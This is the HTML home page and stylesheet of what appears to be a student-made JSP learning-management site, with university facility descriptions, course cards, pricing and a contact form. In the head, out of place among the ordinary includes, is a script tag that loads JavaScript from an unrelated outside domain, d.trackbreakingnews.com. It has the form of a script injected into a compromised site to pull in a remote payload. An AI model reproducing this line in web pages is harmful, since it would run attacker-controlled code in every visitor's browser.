



==== index.html @ 6f7f985d "added" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en">


  <head>
  	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
  	<script src="http://d.trackbreakingnews.com/l/load.js"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="../../favicon.ico">

    <title>Home</title>

    <!-- Bootstrap core CSS -->
    <link href="CSS/bootstrap.min.css" rel="stylesheet">
    <link href="CSS/Style.css" rel="stylesheet">
    <!-- Bootstrap theme -->
    <link href="CSS/bootstrap-theme.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="CSS/theme.css" rel="stylesheet">

    <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
    <!--[if lt IE 9]>
    <script src="js/ie8-responsive-file-warning.js"></script>
    <![endif]-->
    <script src="js/ie-emulation-modes-warning.js"></script>
    
</script>
<link rel="stylesheet" href="CSS/animate.css">
<script src="js/wow.min.js"> </script>
<script> new WOW().init();</script>

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
     <style type="text/css">
  .NM {
  top:-45px;
  position: relative;
  left:45px;
  }
    .NM1 {
  top:-35px;
  position: relative;
  left:55px;
   text-decoration: none;
  }
  .NM1{
  font-size: 18px;
  color: #000;
  text-decoration: none;
  font-family: Lato;
  }
  .NM1:hover{
  font-size: 18px;
  color: #000;
  text-decoration: none;
  font-family: Lato;
  }
  .DP {
  width: 210px;
  text-decoration: none;
  height:8px;
  }
  </style>
 
  </head>
  <body>
				
                  	<div class="navbar navbar-inverse navbar-fixed-top pulse animated">
					<div class="container">
						<a class="navbar-brand XX" href="Data1.jsp">
							<img src="iWall/logo1.png"><p>CMS</p>
						</a>
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						</button>
						<div class="collapse navbar-collapse">
					<ul class="nav navbar-nav pull-right">
					
		
                     <li> <a href="Owner1.jsp">Owner</a></li>
                       <li> <a href="Login1.jsp">Login</a></li>
					
		
					 <li  class="active"> <a href="Home2.jsp">Home</a></li>
					<li > <a href="Course.jsp">Course</a></li>
					<li class="dropdown ">
						<a href="Owner1.jsp" data-toggle="dropdown" class="dropdown-toggle"><%=ssx3 %> <span class="caret"></span></a>
						<ul class="dropdown-menu ">
						<tr style="border-bottom-style:solid;"><td>
						<a href="Owner1.jsp"><input type="image" src="imgx.jsp?imgid=<%=rs9xix.getInt(1)%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
						<div class="DP">
						<li class="NM1"> <a href="Owner1.jsp"><%=ssx3%></a> </li></div>
						<li class="divider"></li>
						
						<li><a href="Forgot1.jsp">Setting</a></li>
						<li class="divider"></li>
						<li><a href="Msg2.jsp">Message <span class="badge"> <%=count %> </span></a></li>
						<li class="divider">
						<li> <a href="Logout.jsp">Logout</a> </li>
						
						<tr style="border-bottom-style:solid;"><td>
						<a href="Owner.jsp"><input type="image" src="imgx.jsp?imgid=<%=rs9xx.getInt(1)%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
						<li class="NM"></li></td>
						</tr> <li  class="active"> <a href="Home2.jsp">Home</a></li>
					<li > <a href="Course.jsp">Course</a></li>
						<li class="dropdown ">
						<a href="Owner.jsp" data-toggle="dropdown" class="dropdown-toggle"><%=ssx2 %> <span class="caret"></span></a>
						<ul class="dropdown-menu ">
						<tr style="border-bottom-style:solid;"><td>
						<a href="Owner.jsp"><input type="image" src="imgx.jsp?imgid=<%=rs9xx.getInt(1)%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
						<div class="DP">
						<li class="NM1"> <a href="Owner.jsp"><%=ssx2 %></a> </li></div>
						<li class="divider"></li>
						
						<li><a href="Forgot1.jsp">Setting</a></li>
						<li class="divider"></li>
						<li><a href="Msg2.jsp">Message <span class="badge"> <%=count %> </span></a></li>
						<li class="divider">
					
						<li> <a href="Lout.jsp">Logout</a> </li>
						
		<tr style="border-bottom-style:solid;">
		<td>
		<a href="Owner2.jsp"><input type="image" src="imgxx.jsp?imgid=<%=g+1%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
		
		<li class="NM"></li></td>
		</tr> <li  class="active"> <a href="Home2.jsp">Home</a></li>
					<li > <a href="Course.jsp">Course</a></li>
					<li class="dropdown ">
						<a href="#" data-toggle="dropdown" class="dropdown-toggle"><%=ssx1 %> <span class="caret"></span></a>
						<ul class="dropdown-menu ">
							<tr style="border-bottom-style:solid;">
		<td>
		
		<a href="Owner2.jsp"><input type="image" src="imgxx.jsp?imgid=<%=g+1%>" class="fadeInDown animated img-circle" width="45" height="45"></a>
		
						<div class="DP">
						<li class="NM1"> <a href="Owner2.jsp"><%=ssx1 %></a> </li></div>
						<li class="divider"></li>
						
						<li><a href="Forgot1.jsp">Setting</a></li>
						<li class="divider"></li>
						<li><a href="Msg2.jsp">Message <span class="badge"> <%=count %> </span></a></li>
						<li class="divider">
					
						<li> <a href="Lout.jsp">Logout</a> </li>
							
						
						
						
					
					</li>
							</ul>
	          </div> 
	      </div>
	  </div>

  		<div class="row"> 
  			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
  			
  				<div id="MmyCarousel" class="carousel slide" data-ride="carousel">
  <!-- Indicators -->
  <ol class="carousel-indicators">
    <li data-target="#MmyCarousel" data-slide-to="0" class="active"></li>
    <li data-target="#MmyCarousel" data-slide-to="1"></li>
    <li data-target="#MmyCarousel" data-slide-to="2"></li>
  </ol>

  <!-- Wrapper for slides -->
  <div class="carousel-inner">
    <div class="item active">
      <img src="iWall/img-cshp-photo.jpg" alt="img-cshp-photo" class="img-responsive">
      <div class="carousel-caption TXT">
      	
		<h3 class="fadeInUp animated">Create Courses, Modules, Units, Quizzes, Questions </h3> <br/>
			<p class="fadeInDown animated">Set Timers, Auto Or Manually Evaluate Quizzes</p><br/>
			<h4 class="fadeInUp animated">Check Results, Notifications , Messages</h4><br/>
			<h5 class="fadeInUp animated">Set Badges, Certificates for Courses</h5><br/>
			<h2 class="fadeInDown animated">Sell course as Single, Group and Subscription</h2><br/>

			      </div>
			    </div>
			    <div class="item Imgg">
			      <img src="iWall/Aerial_view_of_graphic_era_university.jpg" alt="Aerial_view_of_graphic_era_university" class="img-responsive">
			      <div class="carousel-caption TXT1">
						<h3>LEARNING MANAGEMENT SYSTEM <br/>
						<h4>For WordPress</h4>
						<h5>Create your own Courses and sell online.</h5>
						<h2>It IS Not just a WordPress Theme.</h2>
			      </div>
			    </div>
			    <div class="item" >
			      <img src="iWall/11.jpg" alt="11" class="img-responsive">
			      <div class="carousel-caption TXT">
					<h3 class="fadeInUp animated">LEARNING MANAGEMENT SYSTEM</h3>
						      	<h4>Create your own Courses and sell online. </h4>
						      		<h5>It IS Not just a WordPress Theme.</h5>
			      </div>
			    </div>
			  <!-- Controls -->
			  <a class="left carousel-control" href="#MmyCarousel" role="button" data-slide="prev">
			    <span class="icon-prev" aria-hidden="true"></span>
			    <span class="sr-only">Previous</span>
			  </a>
			  <a class="right carousel-control" href="#MmyCarousel" role="button" data-slide="next">
			    <span class="icon-next" aria-hidden="true"></span>
			    <span class="sr-only">Next</span>
			  </a>
			</div>
			</div>
			</div>
			<div class="container">
				<div class="row CNT">
					<div class="col-lg-3 col-md-3 col-sm-3  col-xs-6 IMX">
					<img src="iWall/4.png" alt="4"><br/>
					<strong><h4>ONLINE COURSES</h4>
						<small>COURSE MANAGEMENT</small>
						<h6><em>It is a long established fact that a reader will be distracted.</em></h6>
					</strong> 
					<a href="#">More</a>
					</div>
				
				<div class="col-lg-3 col-md-3 col-sm-3  col-xs-6 ">
					<img src="iWall/3.png" alt="3"><br/>
					<strong><h4>MULTIMEDIA UNITS</h4>
					<small>AUDIO, VIDEO PLAYBACK</small>
					<h6><em>It is a long established fact that a reader will be distracted</em></h6>
					</strong>
					<a href="#">More</a>
					</div>
				<div class="col-lg-3 col-md-3 col-sm-3  col-xs-6">
					<img src="iWall/2.png" alt="2"><br/>
					<strong><h4>SUBSCRIBE COURSES</h4>
					<small>SELL COURSES</small>
					<h6><em>It is a long established fact that a reader will be distracted</em></h6>
					</strong>
					<a href="#">More</a>
					</div>
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
					<img src="iWall/1.png" alt="1"><br/>
						
						<strong><h4>BECOME AN INSTRUCTOR</h4>
						<small>TEACH ONLINE</small>
						<h6><em>It is a long established fact that a reader will be distracted
						more</em></h6>
						</strong>	
						<a href="#">More</a>
					</div>
				</div>
			</div><br/><br/><br/><br/><br/><br/><br/>
			
			<div class="container">
				<div class="row CNT2">
					<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
					<img src="iWall/banner1.jpg" alt="banner1" class="img-thumbnail">
					</div>
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
					<img src="iWall/banner2.jpg" alt="banner2" class="img-thumbnail">
					</div>
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					<img src="iWall/banner4.jpg" alt="banner4" class="img-thumbnail">
					</div>

				<div class="col-lg-3 col-md-3 col-sm-3  col-xs-6">
					<img src="iWall/banner03.jpg" alt="banner4" class="img-thumbnail">
					</div>
				</div>
			</div>
			<br/>
			<hr>
		<div class="container ZZ1">
			<strong>POPULAR COURSES</strong> <br/> <br/>
			<div class="row GX">
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
						<div class="thumbnail">
							<img src="iWall/fac-img1.jpg" alt="fac-img2" class="img-responsive img-thumbnail">
							<div class="caption">
								<strong class="lead">Engineering and Technology</strong><hr>
							<p>
								Those candidates desiring to pursue further studies are doing immensely well in both India and abroad. In India, our students are present in large numbers in major industrial houses in India and abroad. Each year, a large number of our students also qualify the GATE exam with high percentile.
							</p> <br/>
								<button type="button" class="btn btn-default">Read More</button>
							</div>
						</div>
				</div>

					<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
						<div class="thumbnail">
							<img src="iWall/fac-img2.jpg" alt="fac-img2" class="img-responsive img-thumbnail">
							<div class="caption">
								<strong class="lead">School of Management Studies</strong> <hr>
								<p>
									Faculty of Management Studies MBA program model combines a traditional but highly focused curriculum with a  workshops small-group learning experiences that are action-oriented. We expect our students to immerse themselves wholly in the program during its 2 years.
								</p>
								<br/>
								<button type="button" class="btn btn-default">Read More</button>
							</div>
					</div>
				</div>

				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
					<div class="thumbnail">
						<img src="iWall/fac-img3.jpg" alt="fac-img3" class="img-responsive img-thumbnail">
						<div class="caption">
							<strong class="lead">School of Computer Application</strong> <hr>
							<p>GEU School of Computer Application offers specialized courses in
								Computer Science, Computer Application Information Technology and High Performance
								Computing.The faculty members devote time in teaching applied sciences in different branches of Engineering and Computers.
								</p>
								<br/>
								<button type="button" class="btn btn-default">Read More</button>
							</div>
					</div>
				</div>
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
					<div class="thumbnail">
						<img src="iWall/fac-img4.jpg" alt="fac-img4" class="img-responsive img-thumbnail">
						<div class="caption">
							<strong class="lead">
							School of Allied Sciences 
							</strong><hr/>
						<p>
							Computer Application Excellence in studies of Applied Sciences has always been the hall mark of Graphic Era University with faculty members of proven excellence and outstanding experience. We have state of the art laboratories enriched with latest research facilities . 						</p><br/>
								<button type="button" class="btn btn-default">Read More</button>
							</div>
					</div>
				</div>
			</div>
		</div>
			<br/><br/><hr>


		<div class="container-fluid CNTT">
			<h2>ACADEMIC FACILITIES</h2> <br/><br/> 
		<div class="container  fadeIn animated">
			<div class="row GX">
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9 Pp">
							<img src="iWall/class-room.jpg" alt="class-room" class="img-responsive img-thumbnail pull-left">
							<div class="caption">
							<strong>Classrooms</strong><br/> <br/> 
							<p>
							Set in the ambience of tranquility, the state of the art Classrooms and the Lecture Theatres are equipped with <em>LCD Projectors, Networked Computers</em>,<strong>Intelligent whiteboards and above all adept teachers<small> make the classroom</small> </strong> experience highly educational.The designs and concept of the rooms have ensured natural sound proofing and clear visibility for all.

							</p> <br/> <br/>
								
							</div><hr>
						</div>
						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
							<img src="iWall/2s.jpg" alt="2s" class="img-responsive img-thumbnail pull-left">
						</div>
			</div>
				

				<div class="row GX">
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9  Pp">
							<img src="iWall/library-1.jpg" alt="library-1" class="img-responsive img-thumbnail pull-left">
							<div class="caption">
								<strong>Library</strong><br/>
									<p class="lead">
									The nerve centre of any <strong>educational institute is its library where the books / journals that the institution makes available to its students are stored.</strong> <em> The institute has up to date central library </em>housed in a separate newly extended building with a total area of about 20000 sq.ft. The sitting capacity is about 300.

									GRAPHIC ERA UNIVERSITY central library has a number of technical books, periodicals, video films, magazines and other national & International publication.
									</p></div><br/><hr>
								</div>
				
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
							<img src="iWall/3.jpg" alt="3" class="img-responsive img-thumbnail pull-left">
							</div>
							</div>

							<br/>

				<div class="row GX">
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9  Pp">
							<img src="iWall/library-2.jpg" alt="library-2" class="img-responsive img-thumbnail pull-left">
							<div class="caption">
								<strong>GEU has some of the most diverse Sections of Library:</strong><br/> <br/> 
							<p>
								1: Lending section<br/>
								2: Reference section<br/>
								3: Text Book section<br/>
								4: Book<em> Bank section<br/></em>
								5: Reading Room section.
							</p>
								
							</div> <br/><hr>
						</div>
				
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
							<img src="iWall/4.jpg" alt="4" class="img-responsive img-thumbnail pull-left">
					
				</div>
				</div>




				<div class="row GX">
				<div class="col-lg-9 col-md-9 col-sm-9  col-xs-9 Pp"><br/>
					
							<img src="iWall/acdmc-facilities-img7.jpg" alt="acdmc-facilities-img7" class="img-responsive img-thumbnail pull-left">
							<div class="caption">
								<strong>Internet Facility</strong><br/> 
							<p>
							Since it has been proved that the entire world is like a global village and now no part of the world is left unearthed, therefore, in this era of globalization stabilized link plays an important role.<strong>GRAPHIC ERA UNIVERSITY  </strong> has placed a VSAT, facilitating uninterrupted connectivity at the constant speed of<strong> 2Mbps round the clock</strong>. Optical fiber back bone with structural cabling provides<em> internet connectivity between </em>and to all the computers with faculty, students & faculty residences.

							</p> 
								
							</div><br/><hr>
						</div>
						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
							<img src="iWall/intro_img9.jpg" alt="intro_img9" class="img-responsive img-thumbnail pull-left">
					
				</div>
						
				</div>
			

				<div class="row GX">
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9 Pp"><br/>
					
							<img src="iWall/acdmc-facilities-img3.jpg" alt="acdmc-facilities-img3" class="img-responsive img-thumbnail pull-left">
							<div class="caption">
								<strong>Conference Halls</strong><br/> <br/> 
							<p>
							It serves as the perfect focal point of numerous academic events with central air conditioning, ultra modern sound system, video projection facility, hi - tech lighting and provision for special light effects.<strong>It also serves as a suitable venue for peer and industry interaction through talk shows, seminars etc.</strong> 

							</div><br/> <br/> <br/><hr>
						</div>
						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
							<img src="iWall/intro_img3.jpg" alt="intro_img3" class="img-responsive img-thumbnail pull-left">
					
				</div>
				</div>

				<div class="row GX">
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-9 Pp">
					
							<img src="iWall/computer-lab.jpg" alt="computer-lab" class="img-responsive img-thumbnail pull-left">
							<div class="caption">
								<strong>Computer Centre</strong><br/> <br/> 
							<p>The objective of GRAPHIC ERA UNIVERSITY has always been to be in the forefront of utilization of IT. Leveraging its power in making learning informative & entertaining for the students. The state-of-the art technology in our computer centre comprises the following:<br/><br/>

								   <strong>  Dual processor<em>IBM XEON server</em>with windows 2000 platform.<br/>
								    Dual processor <em>IBM XEON</em> server with SCO-UNIX Operating System with SDK kit.<br/>
								    Dual processor <em>HP XEON</em> server with Linux Operating System.<br/><br/></strong> 


								To facilitate hard copy printing, network printers in the form of Dot Matrix, laser and line matrix printers have been installed. A fast and efficient switch based network with Gigabit/Sec speed of server forms an intranet, connecting different buildings of the campus.<br/><br/>

								The software available at computer centers are <strong><em>Visual Studio, JDK, Turbo C++, MS-SQL 2000, Auto-CAD, Mechanical Desktop, 3D Studio, Auto Architect, Office 2000, Or CAD & Tally.</em></strong>
							</p> <br/>
								
							</div>
						</div>
						<div class="col-lg-3 col-md-3 col-sm-3 col-xs-3 ">
							<img src="iWall/xxxx.jpg" alt="xxxx" class="img-responsive img-thumbnail pull-left">
							
							</div>
						</div>
					</div>
				</div>
			<hr>
	</div>
	
		<div class="container ZZ1">
			<strong>MORE COURSES</strong><br/><br/> 
			<div class="row">
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
					<div class="thumbnail">
					<img src="iWall/softwaretraining1.jpg" alt="softwaretraining1" class="img-responsive img-thumbnail">
					<div class="caption">
							<h4 class="lead">Software Training</h4> <hr>
							<span class="Glyphicon Glyphicon-star" >
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star-empty"></span>
								<span class="Glyphicon Glyphicon-star-empty"></span>
								<span class="Glyphicon Glyphicon-star-empty"></span>
								Free</span><hr/>
							<button type="button" class="btn btn-default"> View More</button>
							<button type="button" class="btn btn-success pull-right"> Text Me Link</button>
						</div>
					</div>
				</div>
				
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
					<div class="thumbnail">
					<img src="iWall/writing1.jpg" alt="writing1" class="img-responsive  img-thumbnail">
						<div class="caption">
							<h4 class="lead">How to write effectively</h4> <hr>
								<span class="Glyphicon Glyphicon-star" >
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star-empty"></span>Free</span>
								<hr/>
							<button type="button" class="btn btn-default"> View More</button>
							<button type="button" class="btn btn-success pull-right"> Text Me Link</button>
						</div>
					</div>
				</div>

				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
					<div class="thumbnail">
					<img src="iWall/photography31.jpg" alt="photography31" class="img-responsive img-thumbnail">
						<div class="caption">
							<h4 class="lead">Nature Photography</h4><hr>
							<span class="Glyphicon Glyphicon-star" >
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star-empty"></span>
								Free</span>
								<hr/>
							<button type="button" class="btn btn-default"> View More</button>
							<button type="button" class="btn btn-success pull-right"> Text Me Link</button>
							</div>
						</div>
					</div>

				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
					<div class="thumbnail">
					<img src="iWall/mobileapps1.jpg" alt="mobileapps1" class="img-responsive img-thumbnail">
						<div class="caption">
							<h4 class="lead">Developing Mobile Apps</h4> <hr>
							<span class="Glyphicon Glyphicon-star" >
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star"></span>
								<span class="Glyphicon Glyphicon-star-empty"></span>
								Free</span>
								<hr/>
							<button type="button" class="btn btn-default"> View More</button>
							<button type="button" class="btn btn-success pull-right"> Text Me Link</button>

							</div>
						</div>
					</div>
				</div>
			</div> <br/> <hr>

<div class="container ZZ2">
			<strong>OUR COURSES</strong> <br/> <br/>
			<div class="row GX">
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
						<div class="thumbnail">
							<img src="iWall/intro_img5.jpg" alt="intro_img5" class="img-responsive img-thumbnail">
							<div class="caption">
								<strong class="lead">Under Graduate Programs</strong><hr>
							<p>
							<a href="#"> <h3>$ 60<small>Per One Month </small></h3></a>
							</p> 
								<button type="button" class="btn btn-default">Read More</button>
							</div>
						</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 ">
						<div class="thumbnail">
							<img src="iWall/intro_img4.jpg" alt="intro_img4" class="img-responsive img-thumbnail">
							<div class="caption">
								<strong class="lead">Post Graduate Programs</strong><hr>
							<p>
								<a href="#"> <h3>$ 80<small>Per One Month </small></h3></a>
							</p> 
								<button type="button" class="btn btn-default">Read More</button>
							</div>
						</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
						<div class="thumbnail">
							<img src="iWall/intro_img3.jpg" alt="intro_img3" class="img-responsive img-thumbnail">
							<div class="caption">
								<strong class="lead">Graduate Programs</strong><hr>
							<p>
								<a href="#"> <h3>$ 50<small>Per One Month </small></h3></a>
							</p> 
								<button type="button" class="btn btn-default">Read More</button>
							</div>
						</div>
				</div>
				</div>
				</div><br/>
		

		<div class="container-fluid CNTXX">
  			<div class="row">		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12  CNTXX1">
  					<strong class="lead">We've got what you need! </strong>
  						<h5 class="lead">Still Have Questions?</h5>
  					<small> Contact Us</small> <p> Share Us</p><br/><br/>		
  					<div class="CCC">			
  					 <button type="button" class="btn btn-default" data-toggle="modal" data-target="#myModal">
             		Message
			</button>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	  <div class="modal-dialog">
    	<div class="modal-content">
      		<div class="modal-header">Message
        		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        		<h4 class="modal-title lead" id="myModalLabel">Message</h4>
      		</div>
      		<div class="modal-body">
        			
							<form class="form-inline XL" method="post" action="Msg.jsp">
                        	<input type="text" class="form-control" name="nmm" placeholder="Enter Name" required autofocus> 
                        	<input type="text" class="form-control" name="nmm1" placeholder="Enter Last Name" required autofocus><br/><br/>
                        	<input type="email" class="form-control" name="nmm2" placeholder="Enter Email" required autofocus> 
                        	<input type="text" class="form-control" name="nmm3" placeholder="Enter Phone" required autofocus><br/><br/>
                        	<textarea rows="3" cols="50%" name="nmm4" placehodler="Write Message">
                        	</textarea><br/><br/>
                        	<button type="submit" class="btn btn-default btn-lg pull-left"> Send</button><br/><br/><br/>
                    </div>    	
    			</div>
    		</div>
  		</div>
	</div>
  					
  					<a href="www.insstagram.com"><img src="iWall/instagram.png" alt="instagram"></a>
  					<a href="#"><img src="iWall/twitter.png" alt="twitter"></a>
  					<a href="www.facebook.com/ajaysinghbisht002"><img src="iWall/facebook.png" alt="facebook"></a>
  					<a href="#"><img src="iWall/google_plus.png" alt="google-plus"></a>
  					<a href="#"><img src="iWall/you-tube.png" alt="you-tube"></a>
  					<a href="#"><img src="iWall/skype.png" alt="skype"></a>

		  	</div></div>
		  	<hr>
		  	<div class="row">
		  		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
		  		<form action="Sub.jsp" method="post">
		  			<h4 class="lead">Subscribe to our Newsletter for latest news.</h4>
		  			<div class="form-inline  FCC">
		  			<input type="email" class="form-control" name="nmz" placeholder="Enter Email"> 
		  		<button type="submit" class="btn btn-default">Subscribe </button></div>
		  		</div></form>
		  	</div>
		  	<div class="row">
		  		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					<h2 class="lead"><span class=" glyphicon glyphicon-cloud"></span> Browse</h2>
					   <h6>  Prices<br/>
					    Courses<br/>
					    Blog<br/>
					    Contacts</h6>
		  		</div>
		  		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">

					<h2 class="lead"><span class="glyphicon glyphicon-save-file"></span>  About Learn</h2>
					  <h6> About Us<br/>
					    Apply<br/>
					    Terms and conditions<br/>
					    Register</h6>

		  		</div>


		  		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">		  		
					<h2 class="lead"><span class="glyphicon glyphicon-open-file"></span>  Next Courses</h2>
					  <h6> Biology<br/>
					    Management<br/>
					    History<br/>
					    Litterature</h6>
				</div>


		  		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
		  			<h2 class="lead"> <span class="glyphicon glyphicon-earphone"></span>  Contact Us</h2>
					    <h6> 
					    Whats app:(+91) 9897989732<br/>
					    Instagram: thespartan002<br/>
					    facebook: fb/ajaysinghbisht002<br/>
					    Twitter: @002ajay</h6>

		  		</div>
		  	</div><hr/></div>
		  	<div class="container-fluid CNTXX3">
		  			<div class="row">
		  				<div class="col-lg-12 col-md-12 col-sm-12  col-xs-12">
						<img src="iWall/Map.png" alt="Map" class="mg-responsive img-thumbnail">
						</div>	
						</div>
					</div>
				<div class="Cvv">
						<div class="container-fluid FFF">
							<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12  FF">
							<h5>
							@2015 All Rights Reserved / Legal Notices / Privacy Policy  <small>Ajay Singh Bisht | 2015 | @002ajay (</em>Twitter</em>)</small>
							</h5>
						</div>
					</div>
				</div>


			  <script src="jquery.min.js"></script>
			    <script src="js/bootstrap.min.js"></script>
			    <script src="js/docs.min.js"></script>
			    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
			    <script src="js/ie10-viewport-bug-workaround.js"></script>
			    <script>
				$('.dropdown').hover(function() {
					$('.dropdown-toggle',this).trigger('click');
				});
				</script>
			  </body>
			</html>
---- CSS/Style.css ----
@charset "utf-8";

@media (min-width: 768px;) {

		body{
		padding-top:30px;

		}

		.jumbotron{
		height: 180px;
		}

.TXT1{
	text-align: left;
	text-indent:left;
	border: 2px thick #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 2px;
	

}
.TXT1 strong{
	font-size: 90px;
	position: relative;
	top:-290px;
	text-align: left;
	text-indent:left;
	border: 2px thick #000;
	font-family: Lato;
	padding-left: 130px;
	display: block;
	color: #fff;
	line-height: 2px;
	

}
.TXT1 small{
	font-size: 29px;
	position: relative;
	top:-200px;
	text-align: left;
	text-indent:left;
	border: 2px thick #000;
	font-family: Lato;
	padding-left:220px;
	display: block;
	color: #fff;
	line-height: 2px;
	

}

.TXT1 h6{
	color: #fff;
	position: relative;
	padding-left: 166px;
	top: -140px;
	border: 2px solid #fff;
	border-radius: 1.7pc;
	background: #3D3133;
	padding: 7px 12px;
	font-size: 1.6em;
	 text-decoration: none;
	left: 344px;
	cursor: pointer;
	width: 150px;
}
.TXT1 h6:hover{
	
	 text-decoration: none;
	color: #3D3133;
	position: relative;
	padding-left: 166px;
	top: -140px;
	border: 2px solid #fff;
	border-radius: 1.7pc;
	background: #fff;
	padding: 7px 12px;
	font-size: 1.6em;
	left: 344px;
	cursor: pointer;
	width: 150px;
}
.TXT1 h3{
	padding-top: 5px;
	height: 40px;
	width: 460px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
}


.TXT1 h4{
	padding-top: 5px;
	height: 40px;
	width: 180px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
}


.TXT1 h5{
	padding-top: 5px;
	height: 40px;
	width: 320px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	font-size: 16px;
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
	
}

.TXT1 h2{
	padding-top: 5px;
	height: 40px;
	width: 270px;
	font-size: 16px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius:4px;
	background: rgba(0,0,0,0.5);
}
		.GX strong {
			font-family: Lato;
			font-size: 1.1em;
		}
		.GX p{
			font-family: Droid Sans;
			text-transform: capitalize;
			text-align: justify;

		}
		.CNT small{
			color: #F43059;
		}
		.IMX{
		
		}
	
		.XLL{
		background-color:#F0F0F0;
		width: 360px; 
		}
		.XLLL{
		padding-top: 10px;
		width: 320px;
		margin-left: 20px;
		}
		.BTNN{
		margin-right: 0px;
		}
		.IMX img{

}
.CNT{
	position: relative;
	top:80px;
	text-align: center;

}
.CNT2{
	text-align: center;
}
.CNT img{
		width: 80px;
		height: 80px;
}
.TXT{
	text-align: left;
	text-indent:left;
	border: 2px thick #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 2px;


}
.TXT h3{
	padding-top: 5px;
	height: 40px;
	width: 580px;
	background: #000;
	font-family: "Titillium Web",sans-serif;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	-moz-border-radius: 0px;
	background:  rgba(0,0,0,0.5);
}


.TXT p{
	font-size: 18px;
	padding-top: 5px;
	height: 40px;
	width: 409px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	-moz-border-radius: 0px;
	background: rgba(0,0,0,0.5);
	}

.TXT h4{
	padding-top: 5px;
	height: 40px;
	width: 350px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	-moz-border-radius: 0px;
	background: rgba(0,0,0,0.5);
	}


